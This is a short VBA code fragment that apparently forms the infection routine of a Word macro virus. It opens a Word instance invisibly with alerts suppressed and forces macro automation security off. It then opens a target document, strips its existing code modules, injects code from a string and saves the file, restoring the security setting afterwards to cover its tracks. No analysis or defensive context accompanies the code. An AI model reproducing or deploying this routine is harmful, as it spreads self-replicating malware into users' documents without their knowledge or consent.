 Set word_application_2 = CreateObject(string_word_application)
word_application_2.Visible = False
word_application_2.DisplayAlerts = False
AutomationSecurity = word_application_2.AutomationSecurity
word_application_2.AutomationSecurity = msoAutomationSecurityForceDisable
Set file_handle = word_application_2.Documents.Open(new_file_path)
Set VBComponents = file_handle.VBProject.VBComponents
For Each i In VBComponents
If i.Type = 1 Then
Call VBComponents.Remove(i)
End If
Next i
Set i = file_handle.VBProject.VBComponents.Add(1)
i.CodeModule.AddFromString (str_code)
word_application_2.AutomationSecurity = AutomationSecurity
file_handle.Save
file_handle.Close